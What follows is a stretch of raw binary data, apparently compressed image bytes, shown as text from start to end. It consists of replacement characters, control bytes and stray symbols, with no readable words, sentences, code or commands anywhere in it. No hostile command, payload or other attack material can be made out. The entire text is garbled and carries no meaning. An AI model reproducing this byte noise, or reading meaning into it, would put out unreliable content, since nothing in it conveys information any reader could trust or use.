�<�&�r������I�V�|��;��A�MP$�2��,m�2������;	u�6!SV�vD �� \��X\}��u��9q�޲���G"�6����P��.� �A9@��dV���]�؄ֈ�����+���ۗ��cDU������YhA)ɘD�b�_I��X��iJ[Բ��L=��E B8��ȕ���aD_�t�T�]S��6ݝ߁[9D 5��|����H˻}�:�uP���δ�D��C!��F����<��B������A���,�d�ID��/�m�~�I ��Ɍ/dB��z�_��������a��C�ذ���)�:���J��� f�v�㵆�\�p�Ip�R��A���M��
>˲(ӇH����E�M؀"�&`� �D)���E��D�X��\I��a�"	x�`2PbmGv]�i�SJ ܨ�!	�!��� ݊�d��\�X�`]�kE@}���hهm�	�^�H���JL]X�H�p�8��&I�%\D58�H8�ۉ�)nX��dr��[��?`@
$Ch�<(�A�J	v��SZM�@�*\�U� \�c�F�i�N�
�ˡ	T�<���٤e3�P�V!|�YJB�KH����"b]c0  Fl� R!"\D:"� 8�������ܝ�ޝ�	��6(%��P�� �`v�IT�� �& 6��8���! �h��U�R�i�^h-DR�&h�!��W���n>��)�U��K4��H#ZȒB��8nB�!�aXM^� �B5����cƀE[*b�5�'θ\�����Q��,R�9����b��NUXpȉ,Pdg]�OG�Eْ�P����AN�N�F�m�i=	6�ݡBm�feЦ*I8�@u
�9"�L��H]�4-f5��?�H�Cd�ɥ��_���i`��Y���C2�%1�?��F�bBT�iB| 9^�,��
P��Ć�DU��,L�`䝕dg��"����RA<�M�hhD2�ɖ��@K^'�Ê"Dw"N�Cܹ@��I�̆��LYV���ŧ�@
|`��P���S��I�ʰ`� ���Ed�?����~݄�]I8���ۼ��k��2P)]���h�@�D�RaYoZ������\>T�9
BL��! D*����E�A�
%fbێ���)�*،x�syH�B^Bh�FEX���)��I�YT؀̂t	Q�^n�&l�*Lߴ�P�Oeh$�0�FШԊ���M�A�B��&*I��4y��!jd.*�HT�6A��~f��YP�X�b	ʉhPGd�(� ��u�ޡ���Da l�AL	��u�,A
��>��H�Q�M�����m"�&PēM�@h8D� �*p�uR� b�b%��?�z������nm�a����m )	�`u��5.'�ȭ�	��� ���,lBM��ɺa�),�@l �r�?l �<Ō��^d�E��,��@
��%����%Hҥ����YϪ�aSkq�I����.�u�(F�!�v^�%\�"�y����{�(f�bN]��
��� .$P>��-�S>i)Y�H��H\�K��t��U�9̂ ['B��?4A6XIq&I��	, ������n�t!��B�
�p�^�/��o4�k�ND4��kHU_�Ha9�
*�p"4�'�([F���z�]��]a�#)p�?|����|ɓ�<��|��Z,H��?p��^�,d@�&���
0���A��@_���@'��><�e UlH� �q-"��&�y)F��l@3���M�>i`Zg9&2��*_+���ʂ��H�Y�$�b����q�syÞF(0�����0%ڪ��/F�H�@
h1&�/�Et�HX'��Mp�G�B�qIt�?`0�	Ew	E
�X?�i��e��ԔX��*k
f d@���RDa",�R/��L^o���]�,Ȃߙa���q ���\���<��S0zQ�f4�@̂������"���X�9E��A�-cD P)~��B���DtAG��9U�M�@+h����3��jnAMy��=K���6��*�N(mafǪ�H�T���Q0��5�s���xÈ�.$���rc>�C ��n.�؀
� ��@�*#D6dC�@�]�*�@��AC�?�r��؀K��$d����Hs3Bv� ���A�u�B+��2�����*�q K�akv�Un%g��I&�؀*�X��.� ��9^�L��#uI�8,@Z$uDu&�L|~	�@9���,�$����<�<puWwu;���5��jn� g�@4Z��]��8��8�uZ�C�@�X[�*w�9�6 ���o�B6��H�A`�aw�04$�(4�!��!��!\�!B+h�5g���6Eo8�����0a�s5B�)඾����z�.�|�v B ���r��rC���<y�s��sk^���
4x�7A��x4�4<��y�Cz�{�z�5F��>�C]�/�g�io��C`{�H��Ix�'���(X���� x���.��4�#y�O�v�7���c��Y�ߍ���k
8�=����E,���x���<��5�D6�9�7yY�wx/�,� <��?�z�y��8���S9FB������|C��B��a���^+����-��jv>;�#��5���c�l`@`Ĥ#nP��b�8�'���\����I,����[�y�����:B����;���8��\�	���E��E�I��d+�Y��F�� � �$#gg���H��U\DOe ,�w||����@�sr����{�?M9�{�'�ҐĿ�{��{z�70�C}#���T�?T� ���w}�7�B�HL�?<B�P= �:\D���l;�����F�6B�� �v�`���\8ў�BRk�+�C�@��@�#����y�~��7 �Ex�㼕g�8����C<�����W@��;���Ysy��fă;�9aKB(�?l�?�A�S�?�A\=���"\\���/	"cB"�v�f�#Wom�d�s�)`��Y��X�N!|�=�,,r�<�ܷOz�~;��$F�����;>�S�8ă8��; �;��/\�;���C< �����;��?���Ŀ3�J�g� A�
{$��ߔ�
����/ҿF-��dH�#I*Ĵ韠�1�lI�P�C�	�i�Μ�b��YhP��&���?:����.�8���Ua���������W�h��C
o ��'.[��܉s��;����5��¯
O��K���x�����%�s���Q��^��͘�c"B�)��-Un:)��K�&Q��e핂��{��3c�Y&Ι���ǌ�h�:�X����ẚ]!������l��׷'(�m�5s������}���h� �1`$��F�
<BH!)�@H3�"l����4Z��?,㍋�iǗR˩��0���w��5�n�m���i�5]����y�1E�Y�E�b��&�~R�'�iJ���G*�j
;�Ҏ �z*;�
� ��\h��9G�x�b#vЫ/x���N��Y(���P�S�2�"�̣��%=ܓ3����J&�Lو�وҵ�:���WTQ8���M� IU��@Lu��U��q��l��B�I���)C���	��a)�S)�*/��̊�����g	s�	�<rG� ��t	��?ɋ'���=�b�Uh	����JT�Z]|���Oe|mURMj��M|kQH"ie�V�?B���p�Ր'���*�r�@�
��"�K��}��TQ�1����#*�G�
�iW�rM0�ݵp�?ӭP�6>"�s:�T_����jNt�ƗT�tՃm-���+;ᲅd	ױ����`o�����E�d�^0���{��)���3�BvZfm��f��R�� �	�;w�#>�ܣH	2��9bȀȠ4�����w���a�2��\�5�����NY�ు���\��(���9���>$���!�2�#�p��xA�)ū�Y�o恠
��YO�����'��p��$�P���?b���kj��)�t
�`h�G ��[���#H��A�\B!��J�S���p8ȁa��B�&2DǴ�$�a�I����7���o!�1Y�\���)D�(�?�P)xc-
����������?��Q� ��A��]���X�=���)�0�-�q��}d� �T�CC�H;|ؑ�W=�Pl�R�r�H]��G���p·��PD�G:�2��`!�#H9R��V��+G �
Ҹ��rh^#�ęp�����0y@*�$$$5l�A[|D����K��[Ls!3(����N12���!u%N�DR�+�"����p$uÉ!v5�_�-��I�bxDb@��g�!<�_+�Q� �]� ��j� �m��*c����v���#I3��>�$�#3��Rl*�3a
�)��0�-)dL�v�d�6��ܹ���S9;��eR�D>�$:ɂ,��@����"�/� exd�df0��?�_T�?<bM��P�qUHJS�Rj�p!/՗�FZ��<$9q�W���6�d
{Ԑ$U�LUH@  !� � ,   + � �	H����*\��߹0#J�H��ŋ3j�����N%�x� A��R`�cʜI��͛�$B� �,��3��`PG��\ʴ�ӧL{ �ADs%H�!�%���J��ٳN�Rmt�2�
ܺ0�_��-�߿�ԙP \�lpQe �C�[0�b��3k�8��@�k͘��!�0��-h��Ͱc�.�� �]�}"xc d�dH�w�ճ�+�LX@��pA�cKPJ���O|<�V�c)+�D���y�pq�	MЀ��-:�������&�����3�Bn]Q�O��VQ�J�G�b%�p�fH�m����@p� �a�ODԠo�`�OáFP��W�A��6V����!f�!���U����~�QQ�%t�qq������b�a	����@�|Sؑ��� A_�Њ���b>x��i]6��Y"w�k`j�N�]WI�����v�9�P�u���^�[bɨ��
&�@�Q�!��BTu�R-����Mi�qv�i	ƍ�fIs[Anue&&ϭ'P�kR'P+CU^x��jDc�ei�������u	A�	��[�QQ�%+^(��Og|�ϟr�c��qI��+pS�6�o�u% "�,iP'	�*� Ǽ��iAa�AW޻�k��
�@�z<��K�+�����-�5ܥ=�+Gʊ )�坉)j�x�jj��ꢬ4E���2��[Gi��F,(�C����˗��k5c����6���	��a���?�)(&*���'��OQ���Ŕ$�r"[�g	%d	-��9�k�ǐN�4�)�M��m�]wU�� :�@��{Z���#M2���PP)�P�;�mN%P5�L��w�([�i'ٍ�ģ=�A��K{AHP@��λ%���Do7�6�A�&e�?w��	�7&'	4A�N�4����Ab��]H*�'
����&�Y_�.��ծ �"k�� �(��
�������m�`�� e�a��R���("��� �X��`�ז���A7xI l��	29:Q �(J3�!�~T�%]9����H�n=��\,X�}L D��A@a	��p�G�r���� #�@X���/{���ȤN�L[q�l5�tx0��dHprG��%!#��ɠ�	!��R�uƄl� ��G$)�B�N��S ��T� y4����ɼ@�m��{C�Q�N[��%�Ri��AbK9�/Y�����37����Ž�f�Ka�"���!��g�OԤ[�6��H� NR�B`���
$����l&D�$�D)J�N�餁��g����a�2"G
$��HL 	��IR22�!m���Dx$��!�f7�D/7��	q�q����%�%���O6#hC�!KX#�,-�d�Ϧ`�>	Y�@R!�4^Ȩ$4�-��̨.�.��S���n�h6�P�6�Hmd�f�r���2�%F���}]({�	�Ah>%Ƃ��D^�%@�J��1�k<%P��f�[��~J(�$������pʁP ��h�b���=K"�=[)q�=�� Um�J@Z�����&N�Q[�QD{[� ��zN��T�نp7��ONP!�@\*�7���R*���R(B ��n��*�k>���5*C�+_`��J��M�cZ���ݔ@t��1<�v5#$���0!Ne�eLܯ��!**���[��Q'��S�Q?��ߙ(��a-�~���HNrx%�rT�&9RtK�컑@�� ��S�B�T��:6	�N!''/L@���a���O1QZүri�O�DH9�e/�v�����r���P�E�.Z�P�ب�g�������� rP��K
ɒ��Ԙ(� �5��X҂� �/,	�ɀ��[���n��	)�<I��</Ș/\�$3Ĺ���\�RS���U�{m'8h ���@�������km�.���*��q���P�m��VΧ�<�x 9;�`�C��&d��UL�?FZ�
/p ^Q��;3UUG�N�m�䶬��S$������A�g� `��UL
.��D`YS������w��q��� =CGq<e�
dʽa�b`�yX�a�@��R�����$ �jb�
�����悤�7%+@*��-�<�K/�v}^[6EfL�)Q��A�M��KR��Ȟ�۞e�0��85�Y�;c�!'�e���=�s� $��k��rÙ���9r����2� -�5M�ѳ1�N�^��۞�������"�sj�k&���4��LK*��Y{�6��`�<�A��������{�3��gj �%���.�� C��
��"1'U~K1�6fGU q��q�sP�i�� dv�0og3(�vާvė;2�'�h�_E��7g"2�q�U�h�)%}ȥx�wt�rc�d{`T��"�+bb7�i*8�,�U7�@^ۆ&f'�ic�npc���yny�wz � U?��bR�]IX��]&8�(�"r��5X�6���cx -7�e!f7w�+� ��*��s�a\T�v�n����z��f}+�����a���g��"dF�u[9�z��1§xxn�����i8��g�qhq?��w�vk�
��}���j�|�XSH���~�K��F�b��d�S|��'\(��hz�W��H�@WV�d�h(0������׋�"��x/�ELQ��P�6)U� a��Ffu�|�x�'��v\�v��/n`n��X�r`�8q���m�1�
"�vw�#�P��w���Q%)�3g�a%�zFVЌ
A���!J�	�����g� u�
)�!@��A ��	P�x})ɔ֒K�Ӈ��x��U_`qR�$au�%�(�A�,x�
�qȐ}��(��d���J���R)/�)@���IL 
ɂ�})qCb6�N��>q��4�C�
v/�G~���v��q���K����eu�����
�����A�W�X��F�yL��(��gJɚ����~���y+Q�`�[y6���� nсc�����x�L!�v��yc�y��xV@h�~ߗt��x�ř�����ܹ`�8��9� ]�;Щ;6����K�`'��Wq� t�gj��X& �S^�In/*�
a	ziqhj)x���%�!�AFl��}�XT%��Ơ�'�8J֖�pDy����	�k��	���� p�}�E���f�8�{F(�X����kJ\0r��q��=�
u��G�qӎz7�ɐ*iO*u�~1UPcM����f�c�!��Xy��A������ ֘}&�3�~�j3�3��i��Z��AI��0��`����� ����@Gi���*�4��77�
 ���a
� ���D'z ��1�Y�	�L���=g�� � ���2�A�	��1��U���4b`�A��X���9�����]��1 �����
�-���3���=�4@�`��@�W�QL`�QJ���qbm����2:�P2;U� y��@y{�z��0��7����1��Z	
m���2Ў �����E�1R���[�0A@y�p�a����Z}�u�~�XUUja
N�J���7�J�Oqc�6U�w������'q���Ȫ ��gL9֨����_��
[p0څ['@�p��Ua@	cL���������(�����p�p����*�����	��������+���"��jq��J����� �LK��q���?���@{��0|(1�$+#�����W{=����	�g
�������[���q�������	�ܿ�/��*D�
����g�����U� 	��_7)�@@mB��	"lܨ��y������%m�j��G��� �[�\��`
L�	lܾk���p�W;�����Sp��	]�J{��D��)�	Ў�fi���
a�� ��k�ɏ�����a�� ���v,� � �l"�&A�c�+t�&˹ђ�W}��Ҿ���lL	|I�a�`�H|�E��3��`P�a���8���H��r;�U�k�󚂠_���<,Y� Y��X��� ��$��S̬Nl�#`�,�)�1 Y�����ּA���� YwaiJ	�|��������ox��;j�yP��<�п!|&Q�Mr��h��P��z>���l���y����Y��1�5Ma�K{��Z z֩��1x|Ξ���S}��ۛxy���fj"����뇴�ˊ���;��aM����ΰ����:M���1�
q]
!�%<���y4�މ��V0 W=�W��
����_��<��A	��"	��m��c:�k�lmJ�^S�E/m��	D��i�Ǆ-l"�Zr��l��=`����������d��.���	' �?M:���!�}������LM4 z��Fh�	��� ��-ȫ=���)�4`TAP-{� ��֗-z�$LύS@����U�������Y��l�q
��ɞ Y9�� ��
	�	��a��������ei����H��l�T.�.�����=�	BB$1@ '���Ԕ$F/q
œ��1��ߎ�H�D�rK�ݼ	��}��P��� a�^��)T��	`�	f��|�o������D]Z5.��	�����m�P8��|���˹���P��h�4]aN@�	��G�}ԡy�  q���Q�4^�0 ���2`�4p�[Ka-Yc>@�i~�m���H��\�w���׊N�� �ޙ��9���NK�N	�@	�0���i���
���5��y�a�ή��>�<�>��Q�|��.l
���m\�,����������1mx����n�J~1=o��^���d��cC��k��n��Z�"n�Nۼ~�k,�)$ �@	:n�o,��l�	-���^������6G�)����	� y�����ͯ%���^����R
.��<�!�4����o��?ѓ������<�&<�^�Ѱ��csJz������W��>��]��1�������>ݹ�$�����=6rj�����m�.�
�ӻ˄�	���+�A�
1�9�OI!����?$�Ln�����j�o�\���y��~ac����	�e�����D����.\�!CD�=�'�E�5f��@AE�$Y��I�)U�L��޿��$�E �~h�¹��˅1g�6�V)JA�K���CP%��*䡊X3f���@����$[��Y�iI�s���̗n�s&P�4ly+���l٢�Td�|�}����X��~豣ȏ%�����g��E��3�?:�����C�D����K�]�qU���(�PH�]�r�2�X� AO�^��K�r�u$���}���6fL�@�u�S�����Ta5e
�O�,d��j�����9�Tp�����A�b�!��j��*%7J
�M!Ot��L`�7���J?�6c�#�4[�Ek��ƾTK��D"/���G�DThÂFz��KNF��H3)�����LG.�Dk��k�r�!��h��rk��� Z�[�!T�l����F ���,�4�P��b����~:���^s���,��ӆ`��Z�H�,h����� �R��*u�U� h!��j���ε�d��R���L������O'�R���Vl��,L�"�p!Js��ֶ"�;�!	7S�Ph�x�H8�$N,�+tOm����T�x�;����6j.3O�U�;��%`��@�NI�ߑ�S�CZql߲��_��%�E3�Q���҅L�Xr���N!�1h�m�ޔ��ve�Ize�m��	�}�i6o���jEazf��\IYz:�O�+��lU�6z�u�h4�F��<�뾺/�\����R�@� Ժ����BDm�?�]:y`Mq�b8B����-�s-s��Y��0��3�K�%�M^Qq��r�	O#�e6!W�K_nM0J+U����O�)ֱ[W��@`g���V�o�6k�)'�B���!dhc�A�䔺_~}��W�y	!��Hy�6���w����Ǥ[(���������}����2����@vru!��킣�P�����] Ʉa�2P�
� �&&7�i(���棩�d%��-����|�jD"�X����� �d80ȉ�~��t������ТB��.�Q �0""��������$�0��p<���J�H*h$`�Iʇ�4ā ��hd`�^h0��mWY��%7���${�G�	ڈ�FG4�H����s��#V�ܕ2%#I,V�3�������	MRG���� 3A�]-\��߮�8����3G�ʅ`���Ė�D�����Iwu���f2�L�WHfI�)�KĢ��%5��*kJnP�`ܸ�ʅ�� �$U��X�Yi%q�w&�Py�Hhhn��/0�Xr���"&�r�P��eq�#`N�>�e7���p��d���&zА�tAa�Z�S�����K1���%���@���;��:�jIF��S!�`PSr�ה�Z!�B�
��VU�eɪ@�� �������F���e����,2>��O�t��e�V�ո����'�%x���M-��D@�z�KH)E��J�o��e�C��U��U�t��3;�ښD�+�L5��R�v!-�@�A	?���,s�B  \�&���/����pԡ�@F[��*W�y�. �6�va��ֻ^��BfK�%6�Q�rt���`dR^���iK�i�>n��1T	��` ��y�4�!a�^����Z���B/Ϝ�$�}pU�(��P �[b?$�ۺ�UQn��#�řO�b����I�[b����ɼ�i֫�������$P!+��E� ��Dd,��$<��Jv��C���ŕ��e5*��,��{���/�C?S+�N3��'�����M�>�U*⫔`�]='z��[���H��e�r���u25ћHu�;�0y��c�"V����t�ы�x���MɠYB����F��}��Ȃ��( 1��8gc�l;��X�)t�S7��&'($Ҩr5.A�u>{�|��"�cWG2$j�:3�jq��ȷ���m$�o�3�XN3�2<{k[!)3����֊��2>�0Z�Q!|�WM�?�H�m:�e�L�,�~�|�@R� \���3�Ak�ＢRKs4#锤=.���[N�p�J���'����.�Ռ��YR>t�����5�'nq�-�U�z�d�"U�Vg-�t��J?α5JZNv�Ƽ�fA�� �>��
�je3�W2h)]�$����C
ݑ̽dS»Ipi��^�o<Cp����q�|��҉�vIubޥ�[k D�U����Y �W ��R"�z��K �BN��	HcG��)
XPܫ*�(q��V�x�C�ƣ?�>k�/��{�IaP��}B���+��0�Z�p�h��I���D��3�e
a�:^�?��O���(���[��c0 �8�����H�q`=D�U��k�¼8��(�-��)��2�q"|`%W� ����P$J.��!:�!�A�A���#s
.���������r	1#	��;��=��M 	`0 )
�8�.4	p3���8+�(U��A2�������"1J�<u�8�*�K��+�,Ɍ A�kX%x�f�B�P=��BP�BDC
��/4�8C���2��0����O O8>O"�#��ژ�<�!,�*!Xd
_(<t�+��H�_���C��ظ`B��'�h0��	��p`p�����P�i�F��BHT�mO���c=�*G� $UL	dX��ʯH`�"��[�ؐR(�o�ǅ Ďy�',����-���؄f؄NpDd��Fw�
�x�A(������H,���ċDC�����2,C @��h������B�L��R����K����5byG�hL¤D8+i�$��P� ���F%|�s���
0�Y����ȁ�Ȯ��W�ƅ�Ƒ4 C�$I���3D�E�v$�F��;�AĚ��|���1b�H��\���\�u\����dL�Y� f���F,�ViB�S������0�0CO<K8��p,�"���SX�D ĩzÁ���aG܌��������d�����4L�Da�M(��r��\#P�c��D��`��D�_��L�
Dˋ� ��F����$��+���M�c��D������M�����Lx�oxG���&s��(	����Y���TF������P`��Y؄�t�Y�
��Y��Ɍƌ��nĖ�Mo��NC�,p�7��D"#�˸l��<��i(�F���d���L���qФ<	xP�M��
u�'@��`��`J��q��M�$χ�D8���CS��Q���(%eN�J�,�w\�#��;a0Jv���В��1�x��s���r�B�N�h-U�mdQ�H͋4��T`��O3 g�H����,G@�HPR�X�X� 0�+Ї����Ϝ	.]�l��	�YT�Ї_��rѮ<Kc���5�Tf-�, �`j٘Q��%$��$��EH�L�;Iހ�:�t  q5 j@A�+�R
5ƒ����' ȑbu�!�ND�+/	�� ��Ld�������p,�"XVfU��v��Q�Ӎ�M������ׁІ���/0�txG@��C��@�αPA�����Y��W��ҩD	P�.��C���<���F��O���h�e=��(KP�ke����%ſD@�l#6y�_}/�}Ї*�\=����`E	6�	<�5`	FD�� M\�JΤ���Dx�(�#��H��|��X�ځ�V��Z��H�Z��xx���Y�� R}���Yl���d�!����!h|咸���J�M�KfuX��<\�P\ƕ�#H��m\�������4�% E��s�����U���y�Uk��V���Y��]�(�*5�u]6��6x��5�58��P	�jM��]HZ����U�Ȃ�U��m\�ł<8�H���r(#�V0�V�nA}��xR���]���]�F�ܯ��z�M	�E�Ɇ:�ه���_��_!��^��5�8�j�R�a� K ���=�	`�4��V09���r@�r��
��<���	n^�ZP(��w�P�b�^�^�]�'ͶD�V@�V8��XQF%}��-��5�6X� �,x]6!X���:�]	5��;8��� e�����]\�Z�U`�e`�8�0���rȃ��	V�t��t���G فh^Q	�*�Uް�%��Q����P@ ��f���m��
��
�fq��q�frV�hk�hГ�x�����1��]��{f�'�d��ۑX��0(���b��He+n����b��(��4������h���֍��_^fk�_�0i����Y�Hj�f�VȀ�^��i�����fuj@j�j�.j�f>�����UPwy��i���_>�m�h! k�>k����g�=�p�e�Z(�;PhD	\��U�e���h,Y������&�(�yh�V�N�_��f^�(���:�Ukxhb �kV�k�����@M�j�,�����m���ڶmb@m��=� �f�Pm�P��mپfXc�^���%�-�H�X[�`�ȁ4�(� b�k5�k�xm�H�k�R.�8e�^�,H�,�b�=� �2�hyY����f�r�Hj��(�(���&�h(�:X�^� �\��f����Fh��p�^o�?e�.q�F�
���
�q N�:ȃ,(p�&�hH�V�f��"`pb8����+e؂�nv��X���bQ��p���.�h�rϜ������.�����ŅJP�h �	ps��7�s8��7���������tV���ƅ�M�p��Ҿm@q0q0�_o���<��-�Ȟ�r�����=?m�X�<�m�f�W�f�=�m�(�r8�,jA_oЇl�?qWgO�u`�d� �u����*��+�������t=�tQ��+W�*^e\8o��@��t�xqQgt�}���j��Qu���j��V�V��>�{`��P�����v�W�mu&� WGm�NtJw�Vq�����m^�pن�u��h8�fw�6uS�f'�C���u�e�blGe�VyϠv�H�j� 5p��p�O��Gos��>�t��D�	�m�~xQ��F}L���B(� ��z��z��z�g x�����nu���w?ux��x�x�&q�?hF'{=���mRΏ+��nT������Q��k_3Wo��G���x�����u~��W�<_�L��������B� rW�_(�χ�z��|�?}�O}�Η|�`���ɿ��}��	�mW��Q/x����WzY�� vv�2�W�l�F���Vo���?�*v���P��D�f���ާ�x>���8��wk.�j�w�(�{�p��Sf	t۾�� � @���X0ZAb�����=� �'�A@"���C�EV��Ƈ�@���]h�r�y�((!n����'Ѝ�:�oBQq���P�	!72ИPǔZ�Zu��BbEt���ر6R���eC�
I�G4(޼>S�����\r�H��ho7�2Ȁ� �K[�*b��8����'AF�H�!;h��{ZJN�zg�:T�l�R�����[�ݣ52+��8��ʗ/��A�}�2PXpt��9X')�:D��]2o^<�h��K��2�����+;raÇ�.F蝳C��Py��-��ԒC����M<IH�l�GO
�nJ=��?���[Җ�?��c��UEw=��wr�$�E�cێ�l�Xu<
�c�;�#E?��$b:��{�_JU�_a� �^HU�#����Q���7����M 2�RJf	�#���8�R�&�7U~�f^�e�b�]J��T�HqDQG��#��!��Z�)��f
R���&�?���^urՇbuh1�^t�0�И�8�4u�Mj8t�N&*ǅ���P�������i�����|�x��))�PT�u��^��c�I��Ȣ�1Q[�z�VI�i��y��\`'m	`_��)���vH�)a������CO<�V!^Ȧ�#G��o!�p�F)?��>���ގ�z�EI�b7�˘y�:d���uA��w\�$��af�)ڬ�C̄`$�CR�X�DiO�&�|b=_�/�"���/8͙�N ����uu����C-���?�j��� G��]>�epA�XځW�̢�%��$�Pi����#�}o�Go���Zv��H�2�zA����Y�80�H�,B�i��-9��P�R���]�8'<T�����TjH��7�CBݾ�9P�u�2 �����#͵P�  R�C����(V��b��Lb�EY� �	�HU�4K���c��p%�������'������hxl#Q �(��,4=$*����3i�?Ĉ�6�u�8�YOO�%;A=�6x�w.p>(������&>�$r�h���0`]:Rο�C�A�cË�"J����@�Tx�(�M/��^P�G�lOL���Z'����<�!���E2wD���
Q���#;�
�.�2K^�Q�z̢���$4S9b��T��EQ�e~ב�܏��*i_�9����lf9�%S����!���ib��f���O��,�m�'��<x��$NO":Y1%2���2����u�AKƹ�wNҺ�h������p�.필a=I�Ju�R�e���ݹ@�"�5�^��e�l��ȹ� �F*A�qnP��C���1	���H�~�17m�����b���mD!�&@�4�`��Z&:�Ƨ=�I�CF�PQ3I����w���x���9&���
�(�O���Ie��bȱ\�RA�y.H3�8f�L����NxȚ\�g��o1����B�H�p�JS4�
�(&�?)���?��hgHŋu.������!�A�Y�^���f̒V��O# xmUD����&r�WA��nD�-��%޸
�8$���O����o|۴�C�\Ԁ�G@E 橀Z�=���0+�dz���JB���*�oIIX�KV�N�/�FZ��p�����nȘK	��OAR��b��p����0O7�p^������ܴ)�RD�?�)MG�&q���V� ^T9��Nu.�J�Pze4��~�E�O��jہ�LQՕ*En稌(�w�韕x�����JTu�e��I�	#s��\$�.�}q�/]��T�� �ɹ��&G"�0%��SC��Al`*+3�FR���*�I�r�����}� T���Ih�'��,#a(�n�۸ZE4��T` ���ZJG6�%]�1\7�#��pi.a�K(�!����E`�9�C�j�N	��g
Z�!P�?�����)� A9� F���O�Oe�d��Zr�bZ�۪�\�Y��V��q�ʥzjI�1���RJ�R�1�:�h�+��Bp��l�"�m�bWcx��v3�-�5�a���7�y�os[6��w���z�GH�%P�L�DZ����B�[��0��T�ui[:�>Ɣ�2�Y�$�1�$ϥ����,MŸ���.���$1�c�msv��s�96�'-o�ƐRM�PS���@�h4�!$��?1�MU�ކ��V����L*�>)OwB�æ��f):p#��9�jjn)Ɓ�U�D�aሒ�B�"m^Dȋ]�L�"w��M�a�����]��	t �U�QD̽ğ���~�2$@��!:>s�N�܃(�IohhY�mf��˥�-j�dD�KU�Z��_�[(�J~�T��G�Ę!͓ݎ/�W9�� <���F��5�IAL[�m�<ӷ�TQPӷ���@����?$�6,��X��G�ś{�ŠLʷT��F�K$�PP�ՠ�R(�B=���$D4`�5�l����H	�<��(�{8�H�B 8�&�"�C�
%p ���)�D�	a� ����`���e�Q�p8�B:,C4\���_y	H�Da<^ ��d�UD�>m����m�#�PO�K����Eю0Y���]K��������aO4B��]&_,���m�3����Y�i���̅@lB���� ��+,�2�BWP���M�(��G���j!��G�TW�L݌�� �!�"��>�`Hx�^ �`��!VTJd��_��9��LO��?��mD�}C)l� �Ysᙚ��O� ���1�?8c���Ȃ<,����=�BTJ�X{0�� F�`$N��	��T�� ��je�'��RY	@�Ջ `�0@�|M�u��XG��H[8������A�^�!h %\�4�� ��/V[���3I�O^�U_�#M��`L �C�@4F�>�d�Oꠃ�A��e�{��d�F��ƟAȢ��#�4J_JyL`U�� R�a�>i��ᑩ�!E�!Q^���T�?B:D�%����� lĚh�XF�1�`Z���3ʥDc9D@h�$0�Ut���J�����@DC6�!u��
��;���!ş� `���l�<X�K�dD��P�h�F}Ŷ����fQ!m�
J؁A��:�!d�.%HCC@�9�+8�ܦC�AErS���n���H׊e�[r��eq&	pU8��6�yx=�F=��D ��HXD$!�E�wL�G �Q[p��,л�V^�K(���Ę�gX��$QaydKѕJT����?`�.�!8.�C-<�l��-��́� Z��v1ފ"tՀ�@
�C2�C9���٤d�����#v	 ��Ol�R�<�K#�g�u�f�B�OE��Hb��Z�[�H��ى�:�!P3�g�fi�B�FTC/E�F�E�!����j N�d�@��C
�AT��<��
����m�]t�Fd�C�����g�_��d��Y�@u�?8�9���UF�	���A4e�`&�>��O|�V��F`�&d)�
�C|)(x�O��� ^H���T�%a�*p42�����s���P� �R)�
X)���z�y"�*X�.j���S��,d��F�C�S�
ƛ��}�O@�������OZ�*��A.�&`�:�!��C|�?t�^����@(^�Ů��.�� ��\���"�u�A��-r��"N�Q�����O�@J�s�΍t�*|@��� &�nG���,�f'�B�ɲkXi���Z$�DS��r<��S���q<MA|l���>D�� �ƚ���1T��*RHE�r�:^��@莑\͎�4�n&�Hf��L���O�BP%�v�,����j�C�B�����u>���2d�
����\	V\��%�ߋ�'u����� �A�D�]��D�F�A����Ėfi6��>�݂ŀ��2n��0ޠ	^⥩��)��\"S����=9���,���& Du\R��&��jnD
��%�Z���C�Cj��tA�D�u�����u��q����@��ȉ���Fň آ�"� `�?l�+�K�C�tY-��.7��2r�n�3�؆:�oDE����d�q���Wd@O��ClB
0o M�mO��C���� ��C�Et�H� �L �W1�u�	�A�����DF|� g�j�F��:���?��SH�.Nm��f�F��T"Spp��q�+3��<�&��?doO�5��da����&X�K��C��3�^� S�O�?tA�蟽D�d	�K���ʭM*���C�Q�C� 1�����.�&�Cp�������T`�Cb�1_t�)?��\D�,��R��јK4Ls����D7� 3EX6�?�t�D \� �F�h��a<���F4��dH?ـ9��
hRw����*S',A��0�$��0�B;�W4�r T�U>Do� ����r�H4<�=�4�������� ��]���uN�@`vN6bv���*� ,�	��<w�?l�9�M��8��8<D6d��@e�� ��J;D60�?L�C�r�p�(D4�������D4A�@��HE�@
d�(��!��5P6��V,�E� d�Go8�c��tv�(��
�@w��Ѧ7òB�n)[[^��&�b+(S�P�F��pW1����������$�$L�ȃ<L�<p'��p�K���,T�jr�j�Bh�6m|�J�v6����Lk�f��<D��f�)�l��B�+��6Qo�;�pwA$4$���(��!(�?�!0w+0w}{8�S9NWyxER�����&�{��|�00\$0�5S0���������$�����9�;��C�"�����L��f�J��?� <<��vM�8��j7�F��?[y<��nE�#�F���z��:����!�:D�v1���C�7���3��C����'Z�z䀏�ǹ���$�׹�OB ��JK+�G+8+�C$�8��?$�g3:PH��;D%��P�;_��f�B,��� $蚵论����{a��������[~-SXtdA���Gx���
ί;	�C5o{�����g?<�S{���C9��ggC�#:�oD�/�l�A����f"d%"�*������F���nĖB+p�C�|�t��(U�1^E�aAwq0	����Ȁ|9��)�lCOA�c�KD;�G;W��9��;<�?��F\��O;ڋ}<���Sȏ�D�<8��o��w:��<� $�b1�;Zs1[�:�[�k0�]g-��!$�C�w����4��?}�S�=������w��{���گ�C,��@�����C<ľ���8<�;d�����<!��?�=�A��C|Ci�]���ދ� ��"�:�g���|�޼�7O��b-�0ӺT� ��i�}w�%�/}���?����t�k�����ǃ;��;�����D�s�e+x��9��*��bD��6M�x柑6-J$�o�?0h�t�	⢈�:�ti��K�-����:'b�x�ߡ����htfҤ!"���C�	8@t�(�\X�d����5H���!,��$��8�1�##��x�����"`�O�5�L�`��C���c�$J�8���^$��fʛ7�Ќ	1�L1Ul�T�O��!֬h�m�[��X� ���X��?�,a7o���	P�M�ȴ�W��������_��(���,�I|���L�!xṫ�_w'����«#��#Н@"�"�0�L�� ��?����7ƈ�?:J��{��5)ڍ�s��&�p��@v��w��&Az���"��Kn"�ҹ"]���������
"��.J��Qe�� ��=R�	�, �g/�0�>��,��ܩ�
